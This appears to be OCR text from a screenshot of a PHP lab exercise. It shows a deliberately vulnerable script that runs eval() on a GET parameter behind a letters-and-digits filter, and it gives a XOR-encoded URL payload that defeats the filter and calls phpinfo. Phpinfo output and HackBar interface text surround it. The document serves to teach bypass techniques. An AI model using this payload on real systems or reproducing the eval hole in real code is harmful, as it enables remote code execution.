 phpinfo()
127.0.0.1/test.php?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
if(preg_match('/[a-z0-9]/is',$_GET['shell'])){
echo "Hacker!!!";
}else{
eval($_GET['shell']);
}
?>
PHP Version 7.0.12
php
System Windows NT WHOAMI 10.0 build 19041 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/test.php?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
Enable POST
ADD HEADER